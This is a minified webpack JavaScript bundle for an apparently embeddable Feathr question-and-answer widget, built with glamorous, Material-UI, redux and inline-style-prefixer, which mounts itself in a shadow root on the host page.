ot,it=(ot=function(e,t){var n=t.propsAreCssOverrides,r=t.rootEl,o=t.filterProps,i=t.forwardProps,a=e.css,u=e.innerRef,s=(e.theme,e.className,e.glam,v(e,["css","innerRef","theme","className","glam"]));void 0!==u&&-1!==i.indexOf("innerRef")&&(s.innerRef=u);var c={toForward:{},cssProp:a,cssOverrides:{}};return n||"string"==typeof r||0!==o.length?Object.keys(s).reduce(function(e,t){return-1!==o.indexOf(t)?e:(-1!==i.indexOf(t)||rt(r,t)?e.toForward[t]=s[t]:n&&(e.cssOverrides[t]=s[t]),e)},c):(c.toForward=s,c)},function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.rootEl,o=n.displayName,i=n.shouldClassNameUpdate,u=n.filterProps,m=void 0===u?[]:u,g=n.forwardProps,_=void 0===g?[]:g,x=n.propsAreCssOverrides,w=void 0===x?t.propsAreCssOverrides:x,S=n.withProps;return Object.assign(A,{withConfig:T}),A;function T(r){return e(t,d({},n,r))}function A(){for(var n=arguments.length,u=Array(n),g=0;g<n;g++)u[g]=arguments[g];var x=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.noWarn,r=void 0!==n&&n,o=t.createElement,i=void 0===o||o,u=function(t){function n(){var e,t,o;l(this,n);for(var i=arguments.length,a=Array(i),u=0;u<i;u++)a[u]=arguments[u];return t=o=y(this,(e=n.__proto__||Object.getPrototypeOf(n)).call.apply(e,[this].concat(a))),o.warned=r,o.state={theme:{}},o.setTheme=function(e){return o.setState({theme:e})},y(o,t)}return h(n,t),f(n,[{key:"componentWillMount",value:function(){this.context[s];var e=this.props.theme;this.context[s]?this.setTheme(e||this.context[s].getState()):this.setTheme(e||{})}},{key:"componentWillReceiveProps",value:function(e){this.props.theme!==e.theme&&this.setTheme(e.theme)}},{key:"componentDidMount",value:function(){this.context[s]&&!this.props.theme&&(this.subscriptionId=this.context[s].subscribe(this.setTheme))}},{key:"componentWillUnmount",value:function(){this.subscriptionId&&this.context[s].unsubscribe(this.subscriptionId)}},{key:"render",value:function(){return i?a.a.createElement(e,d({},this.props,this.state)):e.call(this,d({},this.props,this.state),this.context)}}]),n}(a.a.Component);u.propTypes={theme:c.object};var v=p({},s,c.object),b=null;return Object.defineProperty(u,"contextTypes",{enumerable:!0,configurable:!0,set:function(e){b=e},get:function(){return b?d({},v,b):v}}),u}(function(e,t){var n=function(e,t,n){if(!i)return!0;var r=!0;return n&&(i(n.props,e,n.context,t)||(r=!1)),r}(e=function e(t,n,r,o){return t.forEach(function(t){return"function"==typeof t?Object.assign(n,t(Object.assign({},n,r),o)):Array.isArray(t)?Object.assign(n,e(t,n,r,o)):Object.assign(n,t)}),Object.assign(n,r)}(x.propsToApply,{},e,t),t,this.previous);i&&(this.previous={props:e,context:t});var r=ot(e,x),o=r.toForward,u=r.cssOverrides,s=r.cssProp;return this.className=n?k({styles:x.styles,props:e,cssOverrides:u,cssProp:s,context:t,displayName:x.displayName}):this.className,a.a.createElement(x.comp,d({ref:"innerRef"in o?void 0:e.innerRef},o,{className:this.className}))},{noWarn:!0,createElement:!1});return x.propTypes={className:c.oneOfType([c.string,c.object]),cssOverrides:c.object,innerRef:c.func,glam:c.object},Object.assign(x,function(e){var t=e.comp,n=e.styles,r=e.rootEl,o=e.filterProps,i=e.forwardProps,a=e.displayName,u=e.propsToApply,s=t.comp?t.comp:t,c=t.propsToApply?[].concat(b(t.propsToApply),b(C(u))):C(u);return{styles:O(t.styles,n),comp:s,rootEl:r||E(t),forwardProps:O(t.forwardProps,i),filterProps:O(t.filterProps,o),displayName:a||"glamorous("+function(e){return"string"==typeof e?e:e.displayName||e.name||"unknown"}(t)+")",propsToApply:c}}({comp:t,styles:u,rootEl:r,filterProps:m,forwardProps:_,displayName:o,propsToApply:S}),{isGlamorousComponent:!0,propsAreCssOverrides:w,withComponent:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=x.forwardProps,o=x.filterProps,i=v(x,["forwardProps","filterProps"]);return e(d({},i,{comp:t,rootEl:E(t)}),d({forwardProps:r,filterProps:o},n))()},withProps:function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e(x,{withProps:n})()},withConfig:T}),x}});Object.assign(it,u.reduce(function(e,t){return e[t]=it(t),e},{})),Object.assign(it,u.reduce(function(e,t){var n,r=(n=t).slice(0,1).toUpperCase()+n.slice(1);return e[r]=it[t](),e[r].displayName="glamorous."+r,e[r].propsAreCssOverrides=!0,e},{})),it.default=it;it.A,it.Abbr,it.Acronym,it.Address,it.Applet,it.Area,it.Article,it.Aside,it.Audio,it.B,it.Base,it.Basefont,it.Bdi,it.Bdo,it.Bgsound,it.Big,it.Blink,it.Blockquote,it.Body,it.Br,it.Button,it.Canvas,it.Caption,it.Center,it.Cite,it.Code,it.Col,it.Colgroup,it.Command,it.Content,it.Data,it.Datalist,it.Dd,it.Del,it.Details,it.Dfn,it.Dialog,it.Dir,it.Div,it.Dl,it.Dt,it.Element,it.Em,it.Embed,it.Fieldset,it.Figcaption,it.Figure,it.Font,it.Footer,it.Form,it.Frame,it.Frameset,it.H1,it.H2,it.H3,it.H4,it.H5,it.H6,it.Head,it.Header,it.Hgroup,it.Hr,it.Html,it.I,it.Iframe,it.Image,it.Img,it.Input,it.Ins,it.Isindex,it.Kbd,it.Keygen,it.Label,it.Legend,it.Li,it.Link,it.Listing,it.Main,it.Map,it.Mark,it.Marquee,it.Math,it.Menu,it.Menuitem,it.Meta,it.Meter,it.Multicol,it.Nav,it.Nextid,it.Nobr,it.Noembed,it.Noframes,it.Noscript,it.Object,it.Ol,it.Optgroup,it.Option,it.Output,it.P,it.Param,it.Picture,it.Plaintext,it.Pre,it.Progress,it.Q,it.Rb,it.Rbc,it.Rp,it.Rt,it.Rtc,it.Ruby,it.S,it.Samp,it.Script,it.Section,it.Select,it.Shadow,it.Slot,it.Small,it.Source,it.Spacer,it.Span,it.Strike,it.Strong,it.Style,it.Sub,it.Summary,it.Sup,it.Svg,it.Table,it.Tbody,it.Td,it.Template,it.Textarea,it.Tfoot,it.Th,it.Thead,it.Time,it.Title,it.Tr,it.Track,it.Tt,it.U,it.Ul,it.Var,it.Video,it.Wbr,it.Xmp,it.AltGlyph,it.AltGlyphDef,it.AltGlyphItem,it.Animate,it.AnimateColor,it.AnimateMotion,it.AnimateTransform,it.Animation,it.Circle,it.ClipPath,it["Color-profile"],it.Cursor,it.Defs,it.Desc,it.Discard,it.Ellipse,it.FeBlend,it.FeColorMatrix,it.FeComponentTransfer,it.FeComposite,it.FeConvolveMatrix,it.FeDiffuseLighting,it.FeDisplacementMap,it.FeDistantLight,it.FeDropShadow,it.FeFlood,it.FeFuncA,it.FeFuncB,it.FeFuncG,it.FeFuncR,it.FeGaussianBlur,it.FeImage,it.FeMerge,it.FeMergeNode,it.FeMorphology,it.FeOffset,it.FePointLight,it.FeSpecularLighting,it.FeSpotLight,it.FeTile,it.FeTurbulence,it.Filter,it["Font-face"],it["Font-face-format"],it["Font-face-name"],it["Font-face-src"],it["Font-face-uri"],it.ForeignObject,it.G,it.Glyph,it.GlyphRef,it.Handler,it.Hatch,it.Hatchpath,it.Hkern,it.Line,it.LinearGradient,it.Listener,it.Marker,it.Mask,it.Mesh,it.Meshgradient,it.Meshpatch,it.Meshrow,it.Metadata,it["Missing-glyph"],it.Mpath,it.Path,it.Pattern,it.Polygon,it.Polyline,it.Prefetch,it.RadialGradient,it.Rect,it.Set,it.SolidColor,it.Solidcolor,it.Stop,it.Switch,it.Symbol,it.Tbreak,it.Text,it.TextArea,it.TextPath,it.Tref,it.Tspan,it.Unknown,it.Use,it.View,it.Vkern;var at=it,ut=n(139),st=n.n(ut),ct=Object(o.keyframes)({"0%":{opacity:0},"100%":{opacity:1}}),lt={borderRadius:6,maxWidth:375,minWidth:375,overflow:"auto"},ft=at.div({animation:ct+" 0.5s",bottom:90,display:"flex",position:"fixed",right:20,textAlign:"center"});var pt=function(e){return a.a.createElement(ft,{id:e.id},a.a.createElement(st.a,{style:lt,zDepth:3},e.children))};var dt=function(e){return a.a.createElement(pt,{id:"acknowledgement"},a.a.createElement("p",null,e.question.response))},ht=n(328),vt=n.n(ht),yt=n(52),bt=n(36),mt=n(53),gt=Object(yt.connect)(null,function(e){return Object(bt.b)({respond:mt.d},e)})(function(e){return a.a.createElement("div",{style:{margin:10}},a.a.createElement("div",{style:{display:"flex",flexDirection:"column",marginRight:10}},e.answers.map(function(t){return a.a.createElement(vt.a,{style:{height:"auto",margin:5},labelStyle:{color:"greytext",padding:"10px 16px",textTransform:"none"},overlayStyle:{display:"flex",justifyContent:"center"},label:t.text,secondary:!0,key:t.text,fullWidth:!0,onClick:function(){return e.respond(t)}})})))}),_t=at.h2({backgroundColor:"#57a9e3",color:"#fff",fontFamily:"Lato",fontWeight:200,marginTop:0,padding:"20px 10px",paddingBottom:10,paddingLeft:20,paddingRight:20,paddingTop:15},function(e){return{backgroundColor:e.theme.palette.primary1Color}}),xt=function(e){return a.a.createElement(pt,{id:"question"},a.a.createElement(_t,null,e.question.text),a.a.createElement(gt,{answers:e.question.answers}))},wt=n(324),St=n.n(wt),kt=n(361),Ct=at.div({bottom:20,cursor:"pointer",position:"fixed",right:20}),Ot=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.b(t,e),t.prototype.componentDidMount=function(){this.props.popQuestionAfterDelay()},t.prototype.render=function(){return a.a.createElement(Ct,null,a.a.createElement(St.a,{id:"launcher",onClick:this.props.toggleConversation,onKeyDown:this.props.toggleConversation},a.a.createElement("img",{src:this.props.logo||kt,alt:"feathr logo",style:{height:40,marginTop:5}})))},t}(a.a.Component),Et=Object(yt.connect)(null,function(e){return Object(bt.b)({popQuestionAfterDelay:mt.c,toggleConversation:mt.e},e)})(Ot),Tt=n(207),At=n.n(Tt),Mt=n(323),Pt=n.n(Mt),jt=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.b(t,e),t.prototype.componentDidMount=function(){this.props.activeQuestion&&this.props.activeQuestion.id||this.props.fetchConversationCampaign()},t.prototype.render=function(){var e=this.props,t=e.isOpen,n=e.activeQuestion,r=e.conversationCampaign,o=At()(r.theme);return a.a.createElement(Pt.a,{muiTheme:o},a.a.createElement(w,{theme:r.theme},a.a.createElement(i.Fragment,null,t&&!n.answered&&a.a.createElement(xt,{question:n}),t&&n.answered&&a.a.createElement(dt,{question:n}),n.id&&a.a.createElement(Et,{logo:r.logo}))))},t}(a.a.Component),It=Object(yt.connect)(function(e){var t=e.isOpen,n=e.conversationCampaign;return{activeQuestion:e.activeQuestion,conversationCampaign:n,isOpen:t}},function(e){return Object(bt.b)({fetchConversationCampaign:mt.b},e)})(jt);t.a=It},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=f(n(39)),o=f(n(20)),i=f(n(38)),a=f(n(25)),u=f(n(24)),s=n(1),c=f(n(4)),l=f(n(207));function f(e){return e&&e.__esModule?e:{default:e}}var p=function(e){function t(){return(0,o.default)(this,t),(0,a.default)(this,(t.__proto__||(0,r.default)(t)).apply(this,arguments))}return(0,u.default)(t,e),(0,i.default)(t,[{key:"getChildContext",value:function(){return{muiTheme:this.props.muiTheme||(0,l.default)()}}},{key:"render",value:function(){return this.props.children}}]),t}(s.Component);p.childContextTypes={muiTheme:c.default.object.isRequired},p.propTypes={},t.default=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=n(365),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";function r(e){return function(t){var n=t.dispatch,r=t.getState;return function(t){return function(o){return"function"==typeof o?o(n,r,e):t(o)}}}}t.__esModule=!0;var o=r();o.withExtraArgument=r,t.default=o},function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r,o=n(446),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r,o=n(455),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=n(573),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.d(t,"a",function(){return r})},function(e,t,n){e.exports=function(){"use strict";var e={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},t={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},n=Object.defineProperty,r=Object.getOwnPropertyNames,o=Object.getOwnPropertySymbols,i=Object.getOwnPropertyDescriptor,a=Object.getPrototypeOf,u=a&&a(Object);return function s(c,l,f){if("string"!=typeof l){if(u){var p=a(l);p&&p!==u&&s(c,p,f)}var d=r(l);o&&(d=d.concat(o(l)));for(var h=0;h<d.length;++h){var v=d[h];if(!(e[v]||t[v]||f&&f[v])){var y=i(l,v);try{n(c,v,y)}catch(e){}}}return c}return c}}()},function(e,t,n){"use strict";e.exports=n(632)},function(e,t,n){"use strict";(function(e){var r=n(1),o=n.n(r),i=n(331),a=n(52),u=n(322);n(140);t.a=Object(i.hot)(e)(function(e){var t=e.store;return o.a.createElement(a.Provider,{store:t},o.a.createElement(r.Fragment,null,!1,o.a.createElement(u.a,null)))})}).call(this,n(278)(e))},function(e,t){var n=["onAbort","onAnimationCancel","onAnimationEnd","onAnimationIteration","onAuxClick","onBlur","onChange","onClick","onClose","onContextMenu","onDoubleClick","onError","onFocus","onGotPointerCapture","onInput","onKeyDown","onKeyPress","onKeyUp","onLoad","onLoadEnd","onLoadStart","onLostPointerCapture","onMouseDown","onMouseMove","onMouseOut","onMouseOver","onMouseUp","onPointerCancel","onPointerDown","onPointerEnter","onPointerLeave","onPointerMove","onPointerOut","onPointerOver","onPointerUp","onReset","onResize","onScroll","onSelect","onSelectionChange","onSelectStart","onSubmit","onTouchCancel","onTouchMove","onTouchStart","onTransitionCancel","onTransitionEnd","onDrag","onDragEnd","onDragEnter","onDragExit","onDragLeave","onDragOver","onDragStart","onDrop","onFocusOut"],r={onDoubleClick:"dblclick"},o={onInput:"onChange",onFocusOut:"onBlur",onSelectionChange:"onSelect"};function i(e){for(var t in e)if(e.hasOwnProperty(t)&&-1!==t.indexOf("_reactInternal"))return e[t]}function a(e){if(e)return e.memoizedProps?e.memoizedProps:e._currentElement&&e._currentElement.props?e._currentElement.props:void 0}function u(e,t,n){n[t]&&n[t](e)}e.exports=function(e){n.forEach(function(t){var n=function(e){if(r[e])return r[e];return e.replace(/^on/,"").toLowerCase()}(t);e.addEventListener(n,function(n){for(var r=n.path||n.composedPath&&n.composedPath()||function(e){var t=[];for(;e;){if(t.push(e),"HTML"===e.tagName)return t.push(document),t.push(window),t;e=e.parentElement}}(n.target),s=0;s<r.length;s++){var c=r[s],l=i(c),f=a(l);if(l&&f&&u(n,t,f),l&&f&&o[t]&&u(n,o[t],f),n.cancelBubble)break;if(c===e)break}},!1)})}},function(e,t,n){"use strict";n.r(t);n(866);var r=n(1),o=n.n(r),i=n(86),a=n.n(i),u=n(333),s=n.n(u),c=(n(633),n(332).a),l=n(53),f=document.createElement("link");f.href="https://fonts.googleapis.com/css?family=Lato",f.rel="stylesheet",window.parent.document.head.appendChild(f);var p="#app-root";window.fpk="feathr";var d=document.querySelector('meta[name="generator"]');if(d){var h=d.content.split(":"),v=h[0],y=h[1];p=p+"-"+v,window.fpk=y}var b=window.parent.document.body.querySelector(p)||new HTMLIFrameElement;if(b.attachShadow){var m=b.attachShadow({mode:"closed"}),g=document.getElementsByTagName("style");Array.from(g).map(function(e){return m.appendChild(e)});var _=document.createElement("div");m.appendChild(_),s()(m);var x=Object(l.a)();a.a.render(o.a.createElement(c,{store:x}),_)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(20),i=(r=o)&&r.__esModule?r:{default:r},a=n(144);t.default=new function e(){(0,i.default)(this,e),this.textFullBlack=a.fullBlack,this.textDarkBlack=a.darkBlack,this.textLightBlack=a.lightBlack,this.textMinBlack=a.minBlack,this.textFullWhite=a.fullWhite,this.textDarkWhite=a.darkWhite,this.textLightWhite=a.lightWhite,this.fontWeightLight=300,this.fontWeightNormal=400,this.fontWeightMedium=500,this.fontStyleButtonFontSize=14}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return function(e){return e};if(1===t.length)return t[0];return t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(87),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){if(e.isRtl)return function(e){if(!0===e.directionInvariant)return e;var t={right:"left",left:"right",marginRight:"marginLeft",marginLeft:"marginRight",paddingRight:"paddingLeft",paddingLeft:"paddingRight",borderRight:"borderLeft",borderLeft:"borderRight"},n={};return(0,i.default)(e).forEach(function(r){var o=e[r],i=r;switch(t.hasOwnProperty(r)&&(i=t[r]),r){case"float":case"textAlign":"right"===o?o="left":"left"===o&&(o="right");break;case"direction":"ltr"===o?o="rtl":"rtl"===o&&(o="ltr");break;case"transform":if(!o)break;var s=void 0;(s=o.match(a))&&(o=o.replace(s[0],s[1]+-parseFloat(s[4]))),(s=o.match(u))&&(o=o.replace(s[0],s[1]+-parseFloat(s[4])+s[5]+s[6]?", "+(-parseFloat(s[7])+s[8]):""));break;case"transformOrigin":if(!o)break;o.indexOf("right")>-1?o=o.replace("right","left"):o.indexOf("left")>-1&&(o=o.replace("left","right"))}n[i]=o}),n}};var a=/((^|\s)translate(3d|X)?\()(\-?[\d]+)/,u=/((^|\s)skew(x|y)?\()\s*(\-?[\d]+)(deg|rad|grad)(,\s*(\-?[\d]+)(deg|rad|grad))?/},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){0};var r,o=n(90);(r=o)&&r.__esModule},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){o.hasOwnProperty(e)&&(n[o[e]]=r[t]||t)};var r={"space-around":"distribute","space-between":"justify","flex-start":"start","flex-end":"end"},o={alignContent:"msFlexLinePack",alignSelf:"msFlexItemAlign",alignItems:"msFlexAlign",justifyContent:"msFlexPack",order:"msFlexOrder",flexGrow:"msFlexPositive",flexShrink:"msFlexNegative",flexBasis:"msFlexPreferredSize"};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("calc(")>-1)return a.map(function(e){return t.replace(/calc\(/g,e+"calc(")})};var r,o=n(80),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-","-moz-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(340)),o=l(n(273)),i=l(n(339)),a=l(n(272)),u=l(n(271)),s=l(n(270)),c=l(n(269));function l(e){return e&&e.__esModule?e:{default:e}}t.default={plugins:[r.default,o.default,i.default,a.default,u.default,s.default,c.default],prefixMap:{transform:["Webkit","ms"],transformOrigin:["Webkit","ms"],transformOriginX:["Webkit","ms"],transformOriginY:["Webkit","ms"],backfaceVisibility:["Webkit"],perspective:["Webkit"],perspectiveOrigin:["Webkit"],transformStyle:["Webkit"],transformOriginZ:["Webkit"],animation:["Webkit"],animationDelay:["Webkit"],animationDirection:["Webkit"],animationFillMode:["Webkit"],animationDuration:["Webkit"],animationIterationCount:["Webkit"],animationName:["Webkit"],animationPlayState:["Webkit"],animationTimingFunction:["Webkit"],appearance:["Webkit","Moz"],userSelect:["Webkit","Moz","ms"],fontKerning:["Webkit"],textEmphasisPosition:["Webkit"],textEmphasis:["Webkit"],textEmphasisStyle:["Webkit"],textEmphasisColor:["Webkit"],boxDecorationBreak:["Webkit"],clipPath:["Webkit"],maskImage:["Webkit"],maskMode:["Webkit"],maskRepeat:["Webkit"],maskPosition:["Webkit"],maskClip:["Webkit"],maskOrigin:["Webkit"],maskSize:["Webkit"],maskComposite:["Webkit"],mask:["Webkit"],maskBorderSource:["Webkit"],maskBorderMode:["Webkit"],maskBorderSlice:["Webkit"],maskBorderWidth:["Webkit"],maskBorderOutset:["Webkit"],maskBorderRepeat:["Webkit"],maskBorder:["Webkit"],maskType:["Webkit"],textDecorationStyle:["Webkit","Moz"],textDecorationSkip:["Webkit","Moz"],textDecorationLine:["Webkit","Moz"],textDecorationColor:["Webkit","Moz"],filter:["Webkit"],fontFeatureSettings:["Webkit","Moz"],breakAfter:["Webkit","Moz","ms"],breakBefore:["Webkit","Moz","ms"],breakInside:["Webkit","Moz","ms"],columnCount:["Webkit","Moz"],columnFill:["Webkit","Moz"],columnGap:["Webkit","Moz"],columnRule:["Webkit","Moz"],columnRuleColor:["Webkit","Moz"],columnRuleStyle:["Webkit","Moz"],columnRuleWidth:["Webkit","Moz"],columns:["Webkit","Moz"],columnSpan:["Webkit","Moz"],columnWidth:["Webkit","Moz"],flex:["Webkit","ms"],flexBasis:["Webkit"],flexDirection:["Webkit","ms"],flexGrow:["Webkit"],flexFlow:["Webkit","ms"],flexShrink:["Webkit"],flexWrap:["Webkit","ms"],alignContent:["Webkit"],alignItems:["Webkit"],alignSelf:["Webkit"],justifyContent:["Webkit"],order:["Webkit"],transitionDelay:["Webkit"],transitionDuration:["Webkit"],transitionProperty:["Webkit"],transitionTimingFunction:["Webkit"],backdropFilter:["Webkit"],scrollSnapType:["Webkit","ms"],scrollSnapPointsX:["Webkit","ms"],scrollSnapPointsY:["Webkit","ms"],scrollSnapDestination:["Webkit","ms"],scrollSnapCoordinate:["Webkit","ms"],shapeImageThreshold:["Webkit"],shapeImageMargin:["Webkit"],shapeImageOutside:["Webkit"],hyphens:["Webkit","Moz","ms"],flowInto:["Webkit","ms"],flowFrom:["Webkit","ms"],regionFragment:["Webkit","ms"],boxSizing:["Moz"],textAlignLast:["Moz"],tabSize:["Moz"],wrapFlow:["ms"],wrapThrough:["ms"],wrapMargin:["ms"],touchAction:["ms"],gridTemplateColumns:["ms"],gridTemplateRows:["ms"],gridTemplateAreas:["ms"],gridTemplate:["ms"],gridAutoColumns:["ms"],gridAutoRows:["ms"],gridAutoFlow:["ms"],grid:["ms"],gridRowStart:["ms"],gridColumnStart:["ms"],gridRowEnd:["ms"],gridRow:["ms"],gridColumn:["ms"],gridColumnEnd:["ms"],gridColumnGap:["ms"],gridRowGap:["ms"],gridArea:["ms"],gridGap:["ms"],textSizeAdjust:["Webkit","ms"],borderImage:["Webkit"],borderImageOutset:["Webkit"],borderImageRepeat:["Webkit"],borderImageSlice:["Webkit"],borderImageSource:["Webkit"],borderImageWidth:["Webkit"]}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r){var o=r.cssPrefix,s=r.keepUnprefixed,c=r.requiresPrefix;if("string"==typeof t&&a.hasOwnProperty(e)){u||(u=Object.keys(c).map(function(e){return(0,i.default)(e)}));var l=t.split(/,(?![^()]*(?:\([^()]*\))?\))/g);return u.forEach(function(e){l.forEach(function(t,n){t.indexOf(e)>-1&&"order"!==e&&(l[n]=t.replace(e,o+e)+(s?","+t:""))})}),l.join(",")}};var r,o=n(268),i=(r=o)&&r.__esModule?r:{default:r};var a={transition:!0,transitionProperty:!0,WebkitTransition:!0,WebkitTransitionProperty:!0,MozTransition:!0,MozTransitionProperty:!0},u=void 0;e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r){var o=r.cssPrefix,s=r.keepUnprefixed;if(a.hasOwnProperty(e)&&u.hasOwnProperty(t))return(0,i.default)(o+t,t,s)};var r,o=n(74),i=(r=o)&&r.__esModule?r:{default:r};var a={maxHeight:!0,maxWidth:!0,width:!0,height:!0,columnWidth:!0,minWidth:!0,minHeight:!0},u={"min-content":!0,"max-content":!0,"fill-available":!0,"fit-content":!0,"contain-floats":!0};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r){var o=r.browserName,u=r.browserVersion,s=r.cssPrefix,c=r.keepUnprefixed;if("string"==typeof t&&a.test(t)&&("firefox"===o&&u<16||"chrome"===o&&u<26||("safari"===o||"ios_saf"===o)&&u<7||("opera"===o||"op_mini"===o)&&u<12.1||"android"===o&&u<4.4||"and_uc"===o))return(0,i.default)(s+t,t,c)};var r,o=n(74),i=(r=o)&&r.__esModule?r:{default:r};var a=/linear-gradient|radial-gradient|repeating-linear-gradient|repeating-radial-gradient/;e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r){var o=r.browserName,c=r.browserVersion,l=r.cssPrefix,f=r.keepUnprefixed,p=r.requiresPrefix;if((s.indexOf(e)>-1||"display"===e&&"string"==typeof t&&t.indexOf("flex")>-1)&&("firefox"===o&&c<22||"chrome"===o&&c<21||("safari"===o||"ios_saf"===o)&&c<=6.1||"android"===o&&c<4.4||"and_uc"===o)){if(delete p[e],f||Array.isArray(n[e])||delete n[e],"flexDirection"===e&&"string"==typeof t&&(t.indexOf("column")>-1?n.WebkitBoxOrient="vertical":n.WebkitBoxOrient="horizontal",t.indexOf("reverse")>-1?n.WebkitBoxDirection="reverse":n.WebkitBoxDirection="normal"),"display"===e&&a.hasOwnProperty(t))return(0,i.default)(l+a[t],t,f);u.hasOwnProperty(e)&&(n[u[e]]=a[t]||t)}};var r,o=n(74),i=(r=o)&&r.__esModule?r:{default:r};var a={"space-around":"justify","space-between":"justify","flex-start":"start","flex-end":"end","wrap-reverse":"multiple",wrap:"multiple",flex:"box","inline-flex":"inline-box"},u={alignItems:"WebkitBoxAlign",justifyContent:"WebkitBoxPack",flexWrap:"WebkitBoxLines"},s=Object.keys(u).concat(["alignContent","alignSelf","order","flexGrow","flexShrink","flexBasis","flexDirection"]);e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r){var o=r.browserName,s=r.browserVersion,c=r.cssPrefix,l=r.keepUnprefixed,f=r.requiresPrefix;if((u.hasOwnProperty(e)||"display"===e&&"string"==typeof t&&t.indexOf("flex")>-1)&&("ie_mob"===o||"ie"===o)&&10===s){if(delete f[e],l||Array.isArray(n[e])||delete n[e],"display"===e&&a.hasOwnProperty(t))return(0,i.default)(c+a[t],t,l);u.hasOwnProperty(e)&&(n[u[e]]=a[t]||t)}};var r,o=n(74),i=(r=o)&&r.__esModule?r:{default:r};var a={"space-around":"distribute","space-between":"justify","flex-start":"start","flex-end":"end",flex:"flexbox","inline-flex":"inline-flexbox"},u={alignContent:"msFlexLinePack",alignSelf:"msFlexItemAlign",alignItems:"msFlexAlign",justifyContent:"msFlexPack",order:"msFlexOrder",flexGrow:"msFlexPositive",flexShrink:"msFlexNegative",flexBasis:"msFlexPreferredSize"};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r){var o=r.browserName,u=r.browserVersion,s=r.cssPrefix,c=r.keepUnprefixed;if("display"===e&&a[t]&&("chrome"===o&&u<29&&u>20||("safari"===o||"ios_saf"===o)&&u<9&&u>6||"opera"===o&&(15===u||16===u)))return(0,i.default)(s+t,t,c)};var r,o=n(74),i=(r=o)&&r.__esModule?r:{default:r};var a={flex:!0,"inline-flex":!0};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r){var o=r.browserName,a=r.browserVersion,u=r.cssPrefix,s=r.keepUnprefixed;if("string"==typeof t&&t.indexOf("calc(")>-1&&("firefox"===o&&a<15||"chrome"===o&&a<25||"safari"===o&&a<6.1||"ios_saf"===o&&a<7))return(0,i.default)(t.replace(/calc\(/g,u+"calc("),t,s)};var r,o=n(74),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(348)),o=l(n(347)),i=l(n(346)),a=l(n(345)),u=l(n(344)),s=l(n(343)),c=l(n(342));function l(e){return e&&e.__esModule?e:{default:e}}t.default={plugins:[r.default,o.default,i.default,a.default,u.default,s.default,c.default],prefixMap:{chrome:{transform:35,transformOrigin:35,transformOriginX:35,transformOriginY:35,backfaceVisibility:35,perspective:35,perspectiveOrigin:35,transformStyle:35,transformOriginZ:35,animation:42,animationDelay:42,animationDirection:42,animationFillMode:42,animationDuration:42,animationIterationCount:42,animationName:42,animationPlayState:42,animationTimingFunction:42,appearance:60,userSelect:53,fontKerning:32,textEmphasisPosition:60,textEmphasis:60,textEmphasisStyle:60,textEmphasisColor:60,boxDecorationBreak:60,clipPath:54,maskImage:60,maskMode:60,maskRepeat:60,maskPosition:60,maskClip:60,maskOrigin:60,maskSize:60,maskComposite:60,mask:60,maskBorderSource:60,maskBorderMode:60,maskBorderSlice:60,maskBorderWidth:60,maskBorderOutset:60,maskBorderRepeat:60,maskBorder:60,maskType:60,textDecorationStyle:56,textDecorationSkip:56,textDecorationLine:56,textDecorationColor:56,filter:52,fontFeatureSettings:47,breakAfter:49,breakBefore:49,breakInside:49,columnCount:49,columnFill:49,columnGap:49,columnRule:49,columnRuleColor:49,columnRuleStyle:49,columnRuleWidth:49,columns:49,columnSpan:49,columnWidth:49},safari:{flex:8,flexBasis:8,flexDirection:8,flexGrow:8,flexFlow:8,flexShrink:8,